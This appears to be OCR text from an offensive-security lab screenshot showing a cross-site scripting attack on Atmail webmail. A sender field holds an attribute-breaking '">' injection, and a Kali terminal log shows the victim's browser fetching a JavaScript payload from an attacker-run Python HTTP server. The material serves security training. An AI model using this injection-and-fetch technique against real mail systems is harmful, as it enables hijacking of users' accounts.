 @tmail Email Contacts Settings Search Mail...
New Get Mail Reply Reply All Forward Spam Delete More
Inbox
INBOX - You haz been pwnd
Drafts
Sent
Spam
attacker@offsec.local ">
You haz been pwnd
Oh noez, you been had!
attacker@offsec.local "> i
Oh noez, you been had!
root@kali: /home/kali/atmail
kali@kali: ~/atmail 126x9
kali@kali:~$ python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
192.168.119.15 - - [25/Jul/2018 13:26:38] "GET /atmail_sendmail_XHR.js?_=1532539598538 HTTP/1.1" 200 -